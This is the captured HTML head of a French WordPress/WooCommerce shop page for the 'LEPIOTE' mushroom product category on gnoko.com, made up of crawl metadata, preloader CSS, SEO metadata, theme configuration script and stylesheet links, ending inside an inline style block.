

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gnoko.com/categorie-produit/champignon/lepiote/
body_size: 18258
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://gnoko.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LEPIOTE Archives - Gnoko</title>
	<link rel="canonical" href="https://gnoko.com/categorie-produit/champignon/lepiote/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LEPIOTE Archives - Gnoko" />
	<meta property="og:url" content="https://gnoko.com/categorie-produit/champignon/lepiote/" />
	<meta property="og:site_name" content="Gnoko" />
	<meta property="og:image" content="https://gnoko.com/wp-content/uploads/gnoko.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="581" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gnoko.com/categorie-produit/champignon/lepiote/","url":"https://gnoko.com/categorie-produit/champignon/lepiote/","name":"LEPIOTE Archives - Gnoko","isPartOf":{"@id":"https://gnoko.com/#website"},"primaryImageOfPage":{"@id":"https://gnoko.com/categorie-produit/champignon/lepiote/#primaryimage"},"image":{"@id":"https://gnoko.com/categorie-produit/champignon/lepiote/#primaryimage"},"thumbnailUrl":"https://gnoko.com/wp-content/uploads/253-1.jpg","breadcrumb":{"@id":"https://gnoko.com/categorie-produit/champignon/lepiote/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://gnoko.com/categorie-produit/champignon/lepiote/#primaryimage","url":"https://gnoko.com/wp-content/uploads/253-1.jpg","contentUrl":"https://gnoko.com/wp-content/uploads/253-1.jpg","width":700,"height":1052},{"@type":"BreadcrumbList","@id":"https://gnoko.com/categorie-produit/champignon/lepiote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://gnoko.com/"},{"@type":"ListItem","position":2,"name":"CHAMPIGNONS","item":"https://gnoko.com/categorie-produit/champignon/"},{"@type":"ListItem","position":3,"name":"LEPIOTE"}]},{"@type":"WebSite","@id":"https://gnoko.com/#website","url":"https://gnoko.com/","name":"Gnoko","description":"Gnoko","publisher":{"@id":"https://gnoko.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gnoko.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://gnoko.com/#organization","name":"Gnoko","url":"https://gnoko.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://gnoko.com/#/schema/logo/image/","url":"https://gnoko.com/wp-content/uploads/logoN.png","contentUrl":"https://gnoko.com/wp-content/uploads/logoN.png","width":600,"height":600,"caption":"Gnoko"},"image":{"@id":"https://gnoko.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Atelier-Gnoko-532739536888121"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Gnoko &raquo; Flux" href="https://gnoko.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gnoko &raquo; Flux des commentaires" href="https://gnoko.com/comments/feed/" />

<link rel="shortcut icon" href="https://gnoko.com/wp-content/uploads/favicon.ico"  />
<link rel="alternate" type="application/rss+xml" title="Flux pour Gnoko &raquo; LEPIOTE Catégorie" href="https://gnoko.com/categorie-produit/champignon/lepiote/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://gnoko.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://gnoko.com/wp-content/themes/gnoko/assets/images",mk_theme_js_path = "https://gnoko.com/wp-content/themes/gnoko/assets/js",mk_theme_dir = "https://gnoko.com/wp-content/themes/gnoko",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#83d339",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#83d339",mk_preloader_logo = "";mk_typekit_id   = "",mk_google_fonts = ["Oleo Script:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='wp-block-library-css' href='https://gnoko.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-packages-style-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-cart-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=1754551045' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
